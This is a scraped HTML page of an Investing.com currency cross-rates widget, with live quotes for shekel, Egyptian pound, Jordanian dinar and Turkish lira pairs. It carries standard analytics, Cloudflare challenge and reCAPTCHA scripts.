    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6764"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6748</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6779</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6764</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6432</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6785</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6480</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0288</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.79%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">02:13:29</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0100"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9941</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0258</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0100</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0145</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0355</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9806</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0045</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">02:12:09</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4544"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4477</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4612</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4544</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4300</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4577</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4377</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0244</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.55%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">02:10:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1583"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1574</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1592</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1583</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1440</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1641</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1463</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0130</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.41%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">02:13:37</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2734"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2695</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2774</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2734</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2755</div>
                <div class="hiddenOne js-col-high pid-18-high">43.2825</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2390</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0022</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">02:13:34</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0487d5ef05a8fe',t:'MTc2ODgwNjgxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wt-1wEtRe5PMt443FSSHqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806824853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>